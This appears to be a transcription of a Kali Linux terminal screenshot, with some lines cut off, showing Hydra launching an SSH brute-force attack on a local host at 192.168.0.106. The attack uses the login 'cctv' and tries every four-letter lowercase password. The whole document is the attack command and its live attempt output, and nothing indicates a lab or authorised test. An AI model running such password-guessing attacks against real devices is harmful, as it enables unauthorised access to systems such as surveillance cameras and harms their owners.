 (kali㉿kali)-[~]
$ hydra -l cctv -V -x '4:4:a' 192.168.0.106 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-06-25 01:14:12
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 456976 login tries (l:1/p:456976), ~285
[DATA] attacking ssh://192.168.0.106:22/
[ATTEMPT] target 192.168.0.106 - login "cctv" - pass "aaaa" - 1 of 456976 [child 0] (0/0)
[ATTEMPT] target 192.168.0.106 - login "cctv" - pass "aaab" - 2 of 456976 [child 1] (0/0)